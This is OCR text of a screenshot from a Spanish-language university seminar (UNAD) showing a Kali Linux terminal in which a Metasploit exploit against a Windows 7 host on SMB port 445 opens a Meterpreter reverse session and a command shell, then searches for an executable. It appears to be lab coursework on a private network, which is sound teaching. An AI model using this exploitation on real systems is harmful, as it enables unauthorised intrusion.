 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1 09:39 PM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
[*] Sending stage (201283 bytes) to 192.168.1.12
[*] Meterpreter session 3 opened (192.168.1.10:4443 -> 192.168.1.12:49161) at 2022-09-23 21:38:39 -0500
[+] 192.168.1.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.12:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 600 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>cd/
cd/
C:\>dir /s "winse20w0.exe"
dir /s "winse20w0.exe"
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 6463-58CD
Directorio de C:\Users\semi
27/06/2020 12:06 a.m. 6.656 winse20w0.exe
1 archivos 6.656 bytes
Total de archivos en la lista:
1 archivos 6.656 bytes
0 dirs 44.038.197.248 bytes libres
C:\>
UNAD
Universidad Nacional
Abierta y a Distancia